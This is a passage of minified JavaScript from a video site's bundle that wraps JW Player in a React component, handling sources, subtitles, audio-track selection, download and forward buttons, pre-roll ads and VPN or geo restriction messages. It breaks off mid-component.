var fr=Object.defineProperty;var xr=(e,t,n)=>t in e?fr(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var ue=(e,t,n)=>xr(e,typeof t!="symbol"?t+"":t,n);import{r as u,j as s,m as bt,s as lr,L as qn,l as Pn,o as ur,f as Ot,e as Xn,a as Dt,u as Hn,q as br}from"./index-CZLCJzEo.js";import{e as We}from"./index-h7Bm9vQN.js";import{b as Qt,c as Tt,P as Nn}from"./LegacyLayout-BDT2dzZf.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"0.1.17+647a983e"}}catch(t){}})();try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="bf1cc0a8-b0dc-4e93-ac05-ff074af74766",e._sentryDebugIdIdentifier="sentry-dbid-bf1cc0a8-b0dc-4e93-ac05-ff074af74766")})()}catch(e){}const mr="/player/jw8_26/jwplayer.js",wr=e=>{const t=e.trim();if(!t)return;const n=Math.random().toString(36).slice(2,10),r=t.includes("?")?"&":"?";return"".concat(t).concat(r,"v=").concat(n)},pr=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const n=t.startsWith("#")?t:"#".concat(t),r=n.match(/^#([0-9a-fA-F]{3})$/);if(r!=null&&r[1]){const a=r[1];return"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(n)?n.toLowerCase():""},fn=wr("/player/jw8_26/red-theme.css"),hr="red",yt="download",vr='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Ue="ff11",yr='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',Fn=10;let at=null;const Kr=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(at||(at=new Promise((e,t)=>{const n=document.createElement("script");n.src=mr,n.async=!0,n.onload=()=>e(),n.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(n)}).catch(e=>{throw at=null,e})),at),Lr=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},Sr=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},gr=e=>e.map(t=>({file:t.url,type:Sr(t.mimeType),label:Lr(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),jr=(e,t)=>{var c;if(!e.length)return[];const n=(c=t==null?void 0:t.language)==null?void 0:c.toLowerCase();let r=e.some(o=>!!o.default);const a=[];return e.forEach(o=>{var l;const i=typeof o.url=="string"?o.url.trim():"";if(!i)return;let f=!!o.default;!f&&n&&((l=o.language)==null?void 0:l.toLowerCase())===n&&!r?(f=!0,r=!0):f&&(r=!0);const x=typeof o.title=="string"&&o.title.trim()||typeof o.language=="string"&&o.language.trim()||"Subtitles",m=typeof o.kind=="string"&&o.kind.trim().length>0?o.kind:"captions";a.push({file:i,label:x,kind:m,default:f})}),a},kr={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},st=(e,t)=>{var i;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const n=e.trim();if(!n)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const r=n.toLowerCase().split("-")[0],a=(i=kr[r])!=null?i:r,c=a.length>=2?a.slice(0,2):"",o=c.length===2?c:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:r,mappedBase:a,result:o}),o},it=(e,t)=>{try{const n=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,r=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,a=typeof(r==null?void 0:r.mediaid)=="string"?r.mediaid:"",c=typeof(r==null?void 0:r.file)=="string"?r.file:"",o=[typeof n=="number"?n:"",a,c].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:n,mediaid:a,file:c,identity:o}),o}catch(n){return""}},qt=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const n=e.getAudioTracks(),r=Array.isArray(n)?n:[];return t==null||t("[jw8-debug] readAudioTracks",r),r}catch(n){return console.warn("Unable to read JW audio tracks",n),[]}},zr=(e,t,n)=>{const r=st(e,n),a=st(t,n);if(!a||!r)return n==null||n("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:r,preferredCode:a}),!1;const c=r===a;return n==null||n("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:r,preferredCode:a,matched:c}),c},Pt=(e,t,n,r,a)=>{var Y,q,D,ae,Q;if(!t.enabled)return!1;const c=st(t.language,a==null?void 0:a.debugLog);if(!c)return!1;const o=(Y=a==null?void 0:a.attempt)!=null?Y:0,i=(q=a==null?void 0:a.maxAttempts)!=null?q:5,f=(D=a==null?void 0:a.retryDelayMs)!=null?D:300,x=(ae=a==null?void 0:a.playlistToken)!=null?ae:it(e,a==null?void 0:a.debugLog),m=a==null?void 0:a.debugLog,l=()=>x?x===it(e,m):!0;if(m==null||m("[jw8-debug] applyPreferredAudioTrack enter",{attempt:o,maxAttempts:i,playlistToken:x,isSamePlaylistItem:l(),preferred:t.language,normalisedPreferred:c}),!l())return m==null||m("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:x}),!1;const K=(L=f,T="pending conditions")=>o>=i||!l()?!1:(m==null||m("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:T,attempt:o,nextAttempt:o+1,delayMs:L}),setTimeout(()=>{if(!l()){m==null||m("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}Pt(e,t,void 0,void 0,{...a,attempt:o+1,playlistToken:x})},L),!0),g=Array.isArray(n)?n:qt(e,m),E=g.map((L,T)=>({index:T,language:L.language,name:L.name,id:L.id})),M=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(m==null||m("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:M,tracks:E}),g.length<2)return m==null||m("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),K(f,"brak tracków");const k=g.findIndex(L=>zr(L.language,c,m));if(m==null||m("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:k,trackLanguages:g.map(L=>st(L.language,m))}),k<0)return m==null||m("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),K(f,"brak dopasowania");const Z=M;if(typeof Z=="number"&&Z===k)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const ee=e.setCurrentAudioTrack.bind(e),F=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,U=()=>{try{return m==null||m("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:k}),ee(k),F&&setTimeout(()=>{try{const L=F();L!==k?(m==null||m("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:L,expected:k}),Pt(e,t,void 0,void 0,{...a,attempt:o+1,playlistToken:x})):m==null||m("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:L,expected:k})}catch(L){console.warn("Unable to verify JW audio track change",L)}},f),!0}catch(L){return console.warn("Unable to apply preferred JW audio track",L),!1}},I=(Q=a==null?void 0:a.delayMs)!=null?Q:0;return I>0?(m==null||m("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:I}),setTimeout(U,I),!0):U()},Cr=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,n=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof n!="number"||n<0)return;const r=t[n],a=r==null?void 0:r.bitrate;return typeof a=="number"&&Number.isFinite(a)&&a>0?a:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},Ur=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const n={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(n.link=e.linkUrl.trim()),e.position&&(n.position=e.position),n},Jr=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(n){try{const r=encodeURI(t);return new URL(r).toString()}catch(r){console.warn("Invalid share link provided, disabling sharing UI",{error:n,secondaryError:r});return}}},Mr=e=>{const t=e==null?void 0:e.trim();if(t)return t},Er=e=>{if(!e)return;const t=Mr(e.embedCode),n=Jr(e.link);if(!(!t||!n)){try{decodeURIComponent(n)}catch(r){console.warn("Share link cannot be decoded safely, disabling sharing UI",r);return}return{code:t,link:n,sites:[]}}},Ar=e=>{var a,c,o;const t=(c=(a=e==null?void 0:e.vast)==null?void 0:a.tag)==null?void 0:c.trim();if(!t)return;const n={tag:t,offset:"pre"},r=(o=e==null?void 0:e.vast)==null?void 0:o.skipAfterSeconds;return typeof r=="number"&&r>0&&(n.skipoffset=r),{client:"vast",schedule:[n]}},Br=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],ct="byse.jw8.subtitle.settings",qr="byse_viewer_id",Pr="byse_viewer_id",Vn="jwplayer.captions",Wt=e=>{const t=bt();if(!t)return;const n=Ve(e);if(n)try{t.setItem(Vn,JSON.stringify(n))}catch(r){console.warn("Unable to persist JW native subtitle preferences",r)}},Xr=e=>{var n,r;if(typeof document>"u")return null;const t=(r=(n=document.cookie)==null?void 0:n.split(";"))!=null?r:[];for(const a of t){const[c,...o]=a.trim().split("=");if(c===e){const i=o.join("=");return i&&i!==""?i:null}}return null},Hr=()=>{const e=Xr(Pr);if(e&&e.trim()!=="")return e.trim();const t=bt();if(!t)return null;try{const n=t.getItem(qr);return n&&n.trim()!==""?n.trim():null}catch(n){return console.warn("Unable to read viewer id from localStorage",n),null}},In=()=>{var n;const e=[ct];typeof window<"u"&&((n=window.location)!=null&&n.hostname)&&e.push(window.location.hostname);const t=Hr();return t&&e.push(t),e.join(".")},Nr=()=>{const e=In();return e===ct?[ct]:[e,ct]},Ve=e=>{if(!e||typeof e!="object")return null;const t={};return Br.forEach(n=>{const r=e[n];(typeof r=="string"||typeof r=="number")&&(t[n]=r)}),Object.keys(t).length>0?t:null},Zn=()=>{const e=bt();if(!e)return null;const t=Nr();let n=null;for(const a of t)try{const c=e.getItem(a);if(!c)continue;const o=JSON.parse(c);if(o&&typeof o=="object"){n=o;break}}catch(c){console.warn("Unable to read JW subtitle preferences",c)}const r=Fr();if(n){if(!n.styles&&(r!=null&&r.styles)){const a={...n,styles:r.styles};return Xt(a),a}return n}return r?(Xt(r),r):null},Xt=e=>{const t=bt();if(t)try{const n={};typeof e.trackId=="number"&&(n.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(n.trackLabel=e.trackLabel.trim());const r=Ve(e.styles);if(r&&(n.styles=r),Object.keys(n).length===0)return;const a=In();t.setItem(a,JSON.stringify(n)),n.styles&&Wt(n.styles)}catch(n){console.warn("Unable to persist JW subtitle preferences",n)}},Fr=()=>{const e=lr(Vn);if(!e)return null;try{const t=JSON.parse(e),n=Ve(t);return n?{styles:n}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},Vr=(e,t)=>{var r;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(c=>c.id===t.trackId))return t.trackId;const n=(r=t.trackLabel)==null?void 0:r.trim().toLowerCase();if(n){const a=e.find(c=>{var o;return((o=c.label)==null?void 0:o.trim().toLowerCase())===n});if((a==null?void 0:a.id)!==void 0)return a.id}},xn=(e,t)=>{var o,i;const n=Zn();if(!n)return;const r=(i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[],a=Vr(r,n);if(typeof a=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(a)}catch(f){console.warn("Unable to restore JW subtitle track",f)}const c=Ve(n.styles);if(c&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(c),Wt(c)}catch(f){console.warn("Unable to restore JW subtitle styles",f)}},Kt=(e,t)=>{var r,a,c,o;const n={};try{const i=(r=e.getCurrentCaptions)==null?void 0:r.call(e);if(typeof i=="number"&&Number.isFinite(i)){n.trackId=i;const x=((c=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?c:[]).find(m=>m.id===i);x!=null&&x.label&&(n.trackLabel=x.label)}}catch(i){console.warn("Unable to capture JW subtitle track",i)}try{const i=Ve((o=e.getCaptionsStyle)==null?void 0:o.call(e));i&&(n.styles=i,Wt(i))}catch(i){console.warn("Unable to capture JW subtitle styles",i)}Xt(n)},Ir=e=>{const t=a=>{const c=a[0];if(!(!c||!Array.isArray(c.tracks)))return c.tracks},n=(...a)=>{const c=t(a);xn(e,c),Kt(e,c)},r=(...a)=>{const c=t(a);Kt(e,c)};return xn(e),Kt(e),e.on("captionsList",n),e.on("captionsChanged",r),()=>{try{e.off("captionsList",n),e.off("captionsChanged",r)}catch(a){console.warn("Unable to detach JW subtitle listeners",a)}}},Zr=()=>u.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),On=(e,t)=>()=>{var c,o,i,f;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const n=Number((o=(c=e.getPosition)==null?void 0:c.call(e))!=null?o:0),r=(i=e.getDuration)==null?void 0:i.call(e);let a=Number.isFinite(n)?n+t:t;Number.isFinite(a)||(a=0),a<0&&(a=0),typeof r=="number"&&Number.isFinite(r)&&r>=0&&(a=Math.min(a,r));try{(f=e.seek)==null||f.call(e,a)}catch(x){console.warn("Unable to seek JW Player",x)}},Or=(e,t)=>{const n=t.parentElement;if(!n)return;const r=t.nextSibling;r!==e&&n.insertBefore(e,r)},Dr=e=>{var o;if(!e)return;const t=e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-controlbar"),r=n==null?void 0:n.querySelector(".jw-icon-rewind"),a=Array.from((o=n==null?void 0:n.querySelectorAll('[button="'.concat(Ue,'"]')))!=null?o:[]);if(!r||!r.parentElement||a.length===0)return;const c=a[0];c!==r.nextElementSibling&&r.parentElement.insertBefore(c,r.nextSibling),a.slice(1).forEach(i=>i.remove())},Qr=(e,t)=>{const n=e==null?void 0:e.querySelector(".jwplayer"),r=n==null?void 0:n.querySelector(".jw-display-icon-rewind");if(!n||!r)return;const a=f=>{if(f.dataset.forwardButtonBound==="true")return;f.dataset.forwardButtonBound="true";const x=m=>{if(m.preventDefault(),m.stopPropagation(),t){t();return}const l=n.querySelector('.jw-button-container [button="'.concat(Ue,'"]'));l==null||l.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};f.addEventListener("click",x)},c=r.querySelector('[button="'.concat(Ue,'"]'));if(c){a(c);return}const o=n.querySelector('.jw-button-container [button="'.concat(Ue,'"]'));if(!o)return;const i=o.cloneNode(!0);a(i),r.appendChild(i)},Lt=(e,t)=>{if(!e.length)return;const n=e[0].parentElement;if(!n)return;const a=e.map(c=>c.closest(".".concat(t))).find(c=>!!c)||(()=>{const c=document.createElement("div");return c.className=t,n.insertBefore(c,e[0]),c})();e.forEach(c=>{c.parentElement!==a&&a.appendChild(c)})},dt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-controlbar");if(!n)return;const r=o=>o.map(i=>n.querySelector(i)).filter(i=>!!i);Lt(r([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),Lt(r([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),Lt(r([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const a=n.querySelector(".jw-spacer"),c=n.querySelector(".jw-control-container");a&&c&&Or(c,a)},Tr=(e,t)=>{const n=t==null?void 0:t.querySelector(".jwplayer");if(!n)return()=>{};const r=On(e,Fn),a=c=>{const o=c.target;if(!o)return;const i=o.closest('.jw-display-icon-rewind [button="'.concat(Ue,'"]'));if(!i||!n.contains(i))return;const f=n.querySelector('.jw-button-container [button="'.concat(Ue,'"]'));if(c.preventDefault(),c.stopPropagation(),f){f.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}r()};return n.addEventListener("click",a),()=>{n.removeEventListener("click",a)}},Wr=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const n=r=>{const a=r.target;if(!a)return;const c=a.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!c||!t.contains(c))return;r.preventDefault(),r.stopImmediatePropagation();const o=t.querySelector(".jw-controlbar .jw-icon-rewind");o&&o.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",n,!0),()=>{t.removeEventListener("click",n,!0)}},Gr=(e,t)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const r=On(e,Fn),a=()=>{const i=t==null?void 0:t.querySelector(".jwplayer"),f=i==null?void 0:i.querySelector(".jw-controlbar");if(!i||!f)return;if(Array.from(f.querySelectorAll('[button="'.concat(Ue,'"]'))).length===0)try{n(yr,"Forward 10 sec",r,Ue)}catch(m){console.warn("Unable to add JW forward button",m)}Dr(t),Qr(t,r)},c=()=>{dt(t),a()};c();const o=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(c);return}c()};return e.on("fullscreen",o),e.on("resize",o),e.on("controls",o),()=>{var i;try{e.off("fullscreen",o),e.off("resize",o),e.off("controls",o)}catch(f){console.warn("Unable to detach JW forward button listeners",f)}try{(i=e.removeButton)==null||i.call(e,Ue)}catch(f){console.warn("Unable to remove JW forward button on cleanup",f)}}},Yr=(e,t)=>{const n=t==null?void 0:t.querySelector(".jwplayer");if(!n)return()=>{};const r=()=>n.classList.add("jw-show-buttons");return e.on("pause",r),()=>{e.off("pause",r)}},ln=e=>{var r,a;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(c){return console.warn("Invalid download URL supplied, skipping button",c),null}const n=(r=window.location)!=null&&r.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(a=window.location)==null?void 0:a.href;try{return new URL(t,n).toString()}catch(c){return console.warn("Invalid download URL supplied, skipping button",{error:c,value:e,base:n}),null}},Rr=(e,t,n)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const a=ln(n);if(!a)return()=>{};const c=()=>{var m;const f=(m=ln(n))!=null?m:a;if(!f)return;const x=window.open(f,"_blank","noopener");x&&(x.opener=null)},o=()=>{const f=t==null?void 0:t.querySelector(".jwplayer"),x=f==null?void 0:f.querySelector(".jw-controlbar");if(!f||!x)return;if(x.querySelector('[button="'.concat(yt,'"]'))){dt(t);return}try{r(vr,"Download",c,yt,"jw-icon-download"),dt(t)}catch(l){console.warn("Unable to add JW download button",l)}};o();const i=()=>o();return e.on("controls",i),e.on("playlistItem",i),()=>{var f;try{e.off("controls",i),e.off("playlistItem",i)}catch(x){console.warn("Unable to detach JW download button listeners",x)}try{(f=e.removeButton)==null||f.call(e,yt)}catch(x){console.warn("Unable to remove JW download button on cleanup",x)}}},_r=({sources:e,tracks:t=[],posterUrl:n,onPlay:r,onPlaybackStateChange:a,onPlaybackMetrics:c,onPointerActivity:o,subtitlePreferences:i,audioAutoplay:f,defaultAudioLanguage:x,watermark:m,share:l,advertising:K,downloadButton:g,themeColor:E})=>{var te,$;const M=Zr(),k=u.useRef(null),Z=u.useRef(r),ee=u.useRef(a),F=u.useRef(c),U=u.useRef(o),I=u.useRef({enabled:!!f,language:(x==null?void 0:x.trim())||void 0}),Y=u.useRef(null),q=u.useRef(null),[D,ae]=u.useState(null),Q=u.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),L=u.useMemo(()=>Q?(..._)=>console.log("[jw8-debug]",..._):void 0,[Q]);u.useEffect(()=>{Z.current=r},[r]),u.useEffect(()=>{ee.current=a},[a]),u.useEffect(()=>{F.current=c},[c]),u.useEffect(()=>{U.current=o},[o]),u.useEffect(()=>{I.current={enabled:!!f,language:(x==null?void 0:x.trim())||void 0}},[f,x]);const T=u.useMemo(()=>gr(e),[e]),W=u.useMemo(()=>Ar(K),[(te=K==null?void 0:K.vast)==null?void 0:te.tag,($=K==null?void 0:K.vast)==null?void 0:$.skipAfterSeconds]),R=u.useMemo(()=>jr(t,i),[t,i]),V=u.useMemo(()=>pr(E),[E]),z=T.length>0;u.useEffect(()=>{const _=k.current;if(_){if(!V){_.style.removeProperty("--accent");return}return _.style.setProperty("--accent",V),()=>{_.style.removeProperty("--accent")}}},[V]),u.useEffect(()=>{let _=!1;const d=()=>{if(q.current){try{q.current()}catch(w){console.warn("Unable to clean up JW Player UI hooks",w)}q.current=null}},b=()=>{if(d(),Y.current)try{Y.current.remove()}catch(w){console.warn("Unable to destroy JW Player instance",w)}Y.current=null};if(!z||typeof window>"u")return b(),z||ae(null),()=>{b()};ae(null),b();const h=Zn(),p=Ve(h==null?void 0:h.styles);return Kr().then(()=>{if(_)return;const w=window.jwplayer;if(!w)throw new Error("JW Player is unavailable.");const y=w(M),X={playlist:[{image:n,sources:T,tracks:R.length>0?R:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:p!=null?p:{color:"#ffffff"}};fn&&(X.skin={url:fn,name:hr});const H=Ur(m);H&&(X.logo=H);const N=Er(l);N&&(X.sharing=N),W&&(X.advertising=W),y.setup(X),Q&&(window.__jw8=y),Y.current=y;const oe=ne=>{var ce;(ce=ee.current)==null||ce.call(ee,ne)},xe=(...ne)=>{var be;if(!F.current)return;const[ce]=ne,O=ce,ve={positionSeconds:typeof(O==null?void 0:O.position)=="number"&&Number.isFinite(O.position)?O.position:void 0,durationSeconds:typeof(O==null?void 0:O.duration)=="number"&&Number.isFinite(O.duration)?O.duration:void 0,bitrateKbps:Cr(y)};(be=F.current)==null||be.call(F,ve)};y.on("ready",()=>{if(_)return;ae(null),d(),dt(k.current);const ne=[];let ce=null,O=null;const ve=()=>{ce&&clearTimeout(ce);const de=it(y,L),re=de||"default";if(O===re){L==null||L("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:de});return}L==null||L("[jw8-debug] scheduleAudioSelection",{playlistToken:de,delayMs:300}),ce=setTimeout(()=>{ce=null,Pt(y,I.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:de,debugLog:L})&&(O=re)},300)},be=(...de)=>{var re;if(Q){const he=de[0];L==null||L("[jw8-debug] event audioTracks",{eventTracks:(re=he==null?void 0:he.tracks)!=null?re:null,snapshotTracks:qt(y,L)})}ve()};y.on("audioTracks",be),ne.push(()=>y.off("audioTracks",be));const ge=()=>{O=null};if(y.on("playlistItem",ge),ne.push(()=>y.off("playlistItem",ge)),Q){const de=(...Be)=>{var qe;const le=Be[0],Ke=typeof(le==null?void 0:le.currentTrack)=="number"?le.currentTrack:void 0,je=typeof y.getCurrentAudioTrack=="function"?y.getCurrentAudioTrack():void 0;L==null||L("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ke,eventTrack:Ke!==void 0?(qe=le==null?void 0:le.tracks)==null?void 0:qe[Ke]:void 0,snapshotTracks:qt(y,L),currentFromPlayer:je})},re=()=>L==null?void 0:L("[jw8-debug] event play"),he=()=>L==null?void 0:L("[jw8-debug] event firstFrame"),ye=()=>L==null?void 0:L("[jw8-debug] event playlistItem",{playlistIdentity:it(y,L)});y.on("audioTrackChanged",de),y.on("play",re),y.on("firstFrame",he),y.on("playlistItem",ye),ne.push(()=>{y.off("audioTrackChanged",de),y.off("play",re),y.off("firstFrame",he),y.off("playlistItem",ye)})}ne.push(()=>{ce&&(clearTimeout(ce),ce=null)}),ne.push(Gr(y,k.current)),ne.push(Wr(k.current)),ne.push(Tr(y,k.current)),ne.push(Yr(y,k.current)),ne.push(Ir(y)),ne.push(Rr(y,k.current,g==null?void 0:g.url)),q.current=()=>{ne.forEach(de=>{try{de()}catch(re){console.warn("Unable to clean up JW Player UI hook",re)}})}}),y.on("play",()=>{var ne;oe("playing"),(ne=Z.current)==null||ne.call(Z)}),y.on("pause",()=>oe("paused")),y.on("idle",()=>oe("idle")),y.on("complete",()=>oe("idle")),y.on("time",xe)}).catch(w=>{_||(console.error("Unable to load JW Player",w),ae("Unable to load the JW Player script."))}),()=>{if(_=!0,Q)try{delete window.__jw8}catch(w){window.__jw8=null}b()}},[M,z,T,R,n,m,l,g==null?void 0:g.url,W]);const J=_=>{if(!U.current)return;const d=k.current;if(d)try{const b=d.getBoundingClientRect();U.current({clientX:_.clientX,clientY:_.clientY,left:b.left,top:b.top,width:b.width,height:b.height,timestamp:Date.now()})}catch(b){console.warn("Unable to capture JW8 pointer activity",b)}};return s.jsxs("div",{ref:k,style:{width:"100%",height:"100%"},onPointerMove:J,onPointerDown:J,onPointerUp:J,children:[s.jsx("div",{id:M,style:{width:"100%",height:"100%"}}),D&&s.jsx("p",{children:D}),!z&&s.jsx("p",{children:"Video source is unavailable."})]})},Dn=e=>s.jsx(_r,{...e}),$r={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},Gt=({reason:e,context:t,message:n})=>{const r=$r[e];return s.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[s.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:s.jsx("div",{className:"video-access-restriction__icon",children:s.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[s.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),s.jsx("polygon",{points:"48 16 64 